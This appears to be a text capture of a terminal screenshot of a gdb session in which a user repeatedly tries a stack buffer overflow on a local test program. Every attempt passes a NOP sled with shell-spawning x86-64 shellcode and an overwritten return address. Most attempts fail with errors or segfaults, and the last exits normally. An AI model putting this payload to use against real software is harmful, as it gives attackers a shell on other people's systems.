 sankalpa@localhost:~
File Edit View Search Terminal Tabs Help
sankalpa@localhost:~ sankalpa@localhost:~
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'printf' is not defined
Program received signal SIGSEGV, Segmentation fault.
0xb7e96313 in strlen () from /lib/libc.so.6
(gdb) run $(python -c "printf('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'\x41'*43+'\x80\xde\x
ff\xff\xff\x7f')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sankalpa/example $(python -c "printf('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05'+'\x41'*43+'\x80\xde\xff\xff\xff\x7f')")
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'printf' is not defined
Program received signal SIGSEGV, Segmentation fault.
0xb7e96313 in strlen () from /lib/libc.so.6
(gdb) run $(python -c "printf('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'\x41'*43+'\x80\xde\x
ff\xff\xff\x7f')')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sankalpa/example $(python -c "printf('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05'+'\x41'*43+'\x80\xde\xff\xff\xff\x7f')')
/bin/bash: -c: line 0: unexpected EOF while looking for matching `"'
/bin/bash: -c: line 1: syntax error: unexpected end of file
During startup program exited with code 1.
(gdb) run $(python -c "print('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'\x41'*43+'\x80\xde\xf
f\xff\xff\x7f')")
Starting program: /home/sankalpa/example $(python -c "print('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\
x0f\x05'+'\x41'*43+'\x80\xde\xff\xff\xff\x7f')")
Program received signal SIGSEGV, Segmentation fault.
0x08048473 in main ()
(gdb) run $(python -c "print('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+"\x80\xde\xf
f\xff\xff\x7f')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sankalpa/example $(python -c "print('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\
x0f\x05"+"\x41"*43+"\x80\xde\xff\xff\xff\x7f')")
[Inferior 1 (process 2692) exited normally]
(gdb)